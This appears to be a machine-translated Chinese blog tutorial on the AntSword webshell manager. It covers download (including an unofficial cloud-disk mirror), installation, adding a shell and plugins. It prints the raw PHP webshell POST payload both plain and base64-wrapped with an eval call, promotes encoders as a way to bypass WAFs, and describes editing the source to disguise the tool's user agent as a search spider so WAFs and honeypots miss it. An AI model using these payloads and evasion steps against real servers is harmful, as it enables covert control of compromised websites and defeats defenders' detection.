Chinese ant sword is an open source cross platform website management tool. It is mainly for legally authorized penetration test security personnel and website administrators who conduct routine operations.
Generally speaking, Chinese ant sword is a shell control software better than kitchen knife.
China ant sword advocates the modular development idea, follows the principle of open source and beautiful development, is committed to providing the simplest, easy to understand, convenient and direct code display and modification instructions for people at different levels, and strives to make everyone contribute as much as they can to this project, so that this tool can really make everyone feel comfortable and comfortable, Let it display the most humanized and most suitable ability for you!
1, Chinese ant sword Download
The only official GitHub download address: https://github.com/AntSwordProject/
Note: when downloading, we need to download two parts, one is the core source code of the project "ant sword", the other is the loader; the loader is divided into three versions: Mac, Windows and Linux.
Recently, some netizens reported that the download address of "ant sword", the core source code of China ant sword project, appeared 404. Let me share with you what I downloaded before!
Baidu online disk link: https://pan.baidu.com/s/1Fl0_hFtCtfUgcNIOwKeGEA Extraction code: nvjc
If the network disk link is invalid, please comment or contact me on Q!
There are 2 files:
antSword.zip
AntSword-Loader-v4.0.3-win32-x64.zip
2, Chinese ant sword installation
Since I downloaded "AntSword-Loader-v4.0.3-win32-x64.zip", I took the 64 bit version of Windows as an example.
1. After extracting "AntSword-Loader-v4.0.3-win32-x64.zip", double-click "AntSword.exe";
The first installation project needs to be initialized first. If you have downloaded the core source code, select the folder of the project source code. (if only the loader is downloaded, select an empty folder, and the loader will automatically help you download the source code of the core project).
Note: this project folder is what you need to back up in the future. It stores your shell and the data in the shell.
2. After initialization, double-click "AntSword.exe" to start normally!
3, Use of Chinese ant sword
In fact, it's almost the same as a kitchen knife, but the ant sword is more powerful. Let's talk about it briefly:
1. Add a shell
First: right click - add data;
Second: enter the URL address, connection password and coding settings. PHP language recommends that the editor use chr encryption;
Again: if you need to write the encryption type of the encoder yourself, you can operate according to the following figure:
Secondary: you can also configure the request information and post content of the shell;
Finally: you can also configure the global agent; 
2. Plug in
China ant sword has a plug-in market, which can install some plug-ins, and there are many plug-ins. The following is a screenshot of some plug-ins:
3. About encoder
Encoder is the highlight of this program. Using encoder encryption can easily bypass WAF.
Let's compare the difference between not using encoding transmission by default and base64 encoding transmission:
Clear text transmission, and the content of post is:
ant=@ini_set("display_errors", "0");@set_time_limit(0);echo "3e231";$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D} ";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.=" {$s}";echo $R;;echo "8e51f";die();
base64 encrypted transmission. The content of post is:
_0x4ee8506e59871=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZWNobyAiNzk1ODAiOyREPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTtpZigkRD09IiIpJEQ9ZGlybmFtZSgkX1NFUlZFUlsiUEFUSF9UUkFOU0xBVEVEIl0pOyRSPSJ7JER9CSI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQyIsIloiKWFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9ZWxzZXskUi49Ii8iO30kUi49IgkiOyR1PShmdW5jdGlvbl9leGlzdHMoInBvc2l4X2dldGVnaWQiKSk/QHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOiIiOyRzPSgkdSk/JHVbIm5hbWUiXTpAZ2V0X2N1cnJlbnRfdXNlcigpOyRSLj1waHBfdW5hbWUoKTskUi49Igl7JHN9IjtlY2hvICRSOztlY2hvICIwOWE3ZSI7ZGllKCk7&ant=@eval(@base64_decode($_POST[_0x4ee8506e59871]));
Note: the ant parameter name is the shell password.
Let's take a look at the chr coded transmission. It's completely coded.
4. User agent modification
Note that the default user agent of the software is: user agent: antsword / v2 0 Moreover, most people will not customize the useragent, which gives waf and honeypot a feature for nothing, so we need to modify the source code:
Modify project path:
antSword\modules\request.js (modify const USER_AGENT = 'antSword/v2.1'; this line of code!)
antSword\modules\update.js (there are two places to modify; you can search "ant sword / v2.0" to find these two lines of code!)
I put antsword / v2 0 or antsword / v2 1 modified to Baidu spider image, I changed it to Baidu picture spider;
If there is anything you don't understand, please check the Chinese Manual: https://doc.u0u.us/zh-hans/